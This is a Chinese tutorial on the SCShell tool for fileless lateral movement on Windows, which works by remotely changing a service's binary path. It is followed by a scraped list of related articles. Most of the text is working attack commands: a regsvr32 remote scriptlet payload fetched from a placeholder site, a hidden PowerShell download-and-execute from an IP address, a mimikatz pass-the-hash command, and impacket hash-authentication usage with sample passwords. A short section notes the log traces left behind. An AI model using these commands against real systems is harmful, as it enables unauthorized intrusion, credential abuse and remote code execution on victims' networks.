横向无文件移动--SCshell使用

1、简介

SCShell是无文件横向移动工具,它依赖ChangeServiceConfigA来运行命令。该工具的优点在于它不会针对SMB执行身份验证。一切都通过DCERPC执行。无需创建服务,而只需通过ChangeServiceConfigAAPI 远程打开服务并修改二进制路径名即可(所以要事先知道目标上的服务名称)。支持py和exe两种文件类型。

2、使用

Windows 使用

SCShell.exe target service payload domain username password

SCShell.exe 192.168.197.131 XblAuthManager "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i://your.website/payload.sct scrobj.dll" . administrastor Password # XblAuthManager 是 Xbox Accessory Management Service的服务名



测试写入文件

scshell.exe 192.168.152.148 defragsvc "C:\windows\system32\cmd.exe /c echo ' hello' > c:\windows\temp\hello.txt" . administrator admin@123



CSshell横向利用powershell上线

scshell.exe 192.168.152.148 defragsvc "C:\windows\system32\cmd.exe /c powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring('http://182.1.1.156:8000/a')" . administrator admin@123

可以使用该C程序传递哈希值。

有时情况下,将使用当前进程令牌。您可以使用标准传递哈希方法设置当前流程令牌。

在本地系统上

sekurlsa::pth /user:user /domain:domain /ntlm:hash /run:cmd.exe

然后在新创建的cmd.exe中运行SCShell.exe进行横向。

上面我们使用的是XblAuthManager,其实我们还可以使用defragsvc,msbuild等等



2. Linux 安装使用

pip install impacket

git clone https://github.com/Mr-Un1k0d3r/SCShell

cd https://github.com/Mr-Un1k0d3r/SCShell

python scshell.py ./administrator:cxzcxz@192.168.52.133 # 执行cmd模式,没有命令回显

python scshell.py DOMAIN/USER@target -hashes 00000000000000000000000000000000:ad9827fcd039eadde017568170abdecce # hash验证



3、日志痕迹

使用用户凭证连接会在目标日志系统留下用户名、来访机器IP和服务超时等信息

横向无文件移动--SCshell使用的更多相关文章

- javascript-图片横向无缝隙滚动(可在服务器运行)

前两次弄'图片横向滚动'javascript,在本地上运行得很美,可是一上到我们学校后台的服务器,就有很多问题,这个算是行的了. css代码: <style type="text/cs ...

- 从无文件技术到使用隐写术:检查Powload的演变

来源:https://blog.trendmicro.com/trendlabs-security-intelligence/from-fileless-techniques-to-using-ste ...

- 渗透测试之无文件渗透简单使用-windows

无文件渗透测试工作原理:无文件恶意程序最初是由卡巴斯基在2014年发现的,一直不算是什么主流的攻击方式,直到此次事件的发生.说起来无文件恶意程序并不会为了执行而将文件或文件夹复制到硬盘上,反而是将pa ...

- 利用WinRM实现内网无文件攻击反弹shell

利用WinRM实现内网无文件攻击反弹shell 原文转自:https://www.freebuf.com/column/212749.html 前言 WinRM是Windows Remote Mana ...

- linux无文件执行— fexecve 揭秘

前言 良好的习惯是人生产生复利的有力助手. 继续2020年的flag,至少每周更一篇文章. 无文件执行 之前的文章中,我们讲到了无文件执行的方法以及混淆进程参数的方法,今天我们继续讲解一种linux上 ...

- Freemaker生成复杂样式图片并无文件损坏的excel

Freemaker生成复杂样式图片并无文件损坏的excel 参考Freemarker整合poi导出带有图片的Excel教程,优化代码实现 功能介绍:1.支持Freemarker导出Excel的所有功能 ...

- 议题解析与复现--《Java内存攻击技术漫谈》(二)无文件落地Agent型内存马

无文件落地Agent型内存马植入 可行性分析 使用jsp写入或者代码执行漏洞,如反序列化等,不需要上传agent Java 动态调试技术原理及实践 - 美团技术团队 (meituan.com) 首先, ...

- “无文件”恶意软件的威力:悄无声息一夜之间从ATM机中窃取80万美元

去年雅虎接连曝出多个超大规模数据泄露事件,长期关注的你们一定都知道,5亿.10亿账户信息泄露的,除了雅虎也没谁了.就在这两天,5亿账户泄露的真相似乎正在浮出水面. 事件回顾 我们今天要讲的就是这桩5亿 ...

- 利用“进程注入”实现无文件复活 WebShell

引子 上周末,一个好兄弟找我说一个很重要的目标shell丢了,这个shell之前是通过一个S2代码执行的漏洞拿到的,现在漏洞还在,不过web目录全部不可写,问我有没有办法搞个webshell继续做内网 ...

随机推荐

- inkscope完整安装配置

准备centos7基础系统 首先安装基础系统centos7 在安装选项那里选择base web server ,选择其他的也可以,选择mini安装会缺很多常用的软件包,后续需要一个个安装比较麻烦 关闭 ...

- Matlab项目经验分享-去除震荡点

Matlab是做科研是比较常用的建模工具,我在研一做项目期间遇到了一个还算比较基础的问题,所以我打算记录下来并分享出来! 处理问题步骤: 1. 抛出问题 2. 思考解决方法 3. 代码验证看结果 抛出 ...

- [PHP安全特性学习]is_numeric()函数安全漏洞

简介 PHP函数的安全特性-is_numerice() 函数 简介 PHP is_numeric() 函数 is_numeric() 函数用于检测变量是否为数字或数字字符串. 语法: bool is_ ...

- java开发三年,Java中接口的使用你得知道,不然你凭什么涨薪

接口概述: 接口是Java语言中的一种引用类型,是方法的"集合",所以接口的内部主要就是定义方法,包含常量,抽象方法(JDK 7及以前),额外增加默认方法和静态方法(JDK 8), ...

- Guitar Pro小课堂——如何进行消音

在我们弹吉他时,消音技术是必须掌握的一项吉他技能.在我们遇到休止符时.乐曲结束时.乐段,乐句中止时.吉他旋律的分句,呼吸处:变换和弦时的低音(尤其是空弦低音).断奏.弹奏强音时其他空弦被激起的共鸣音( ...

- 如何用思维导图软件MindManager制作项目管理图表

项目管理的官方解释为:运用各种相关技能.方法与工具,为满足或超越项目有关各方对项目的要求与期望,所开展的各种计划.组织.领导.控制等方面的活动. 其实使用MindManager思维导图软件来创建项目管 ...

- FL Studio中的文件设置介绍

在fl中,我们想要找到文件设置选项,可以在主菜单中选择选项-文件设置来打开,也可以通过按"F10"快捷键来一步打开." 文件设置"页面可以将其他文件夹链接到浏览 ...

- WebsitePanel密码解密

WebsitePanel是一套Windows系统中的虚拟主机管理系统,可以同时管理多台服务器. 通过反编译该系统的dll发现该系统的密码加密方式可逆. 解密流程 1,获取密钥 密钥保存在 Enter ...

- jenkins、gitlab配置CI/CD

1. 在gitlab中创建好项目(gitlab的安装和基本使用这里不在说明) 2. 创建jenkins任务 jenkins 需要几个插件请先安装好 - Git plugin - GitLab Plug ...

- Windows10通过NFS挂载linux目录

大致分为以下三大步骤: 一.启动NFS服务器 二.启动NFS客户端 三.挂载NFS目录 工具: win10.虚拟机Ubuntu18.0系统 一. 启动linux的NFS服务端: 以下均为Ubuntu操 ...